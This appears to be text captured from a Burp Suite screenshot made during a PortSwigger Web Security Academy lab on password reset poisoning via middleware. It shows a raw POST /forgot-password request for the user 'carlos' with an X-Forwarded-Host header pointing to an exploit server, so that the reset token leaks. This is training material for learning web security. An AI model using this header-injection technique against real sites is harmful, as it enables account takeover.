 Send
Cancel
Target: https://0adf005b03a6e21880d530d7002c00ae.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0adf005b03a6e21880d530d7002c00ae.web-security-academy.net
3 Cookie: session=FUkhLFNHD4hYFtTmHtxaCcJGNQ6XEvjJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0adf005b03a6e21880d530d7002c00ae.web-security-academy.net
11 Referer:
https://0adf005b03a6e21880d530d7002c00ae.web-security-academy.net/forgot-passwo
rd
12 X-Forwarded-Host: exploit-0a78000d03aae2ed80612f1b012700b3.exploit-server.net/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=carlos
Exploit Server link
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web S
Acade
Password reset
poisoning via
middleware
LAB Not solved
Back to lab home
Go to exploit server
Back to lab description
Home | My account
Please check your email for a reset password link.
Done
2,971 bytes | 700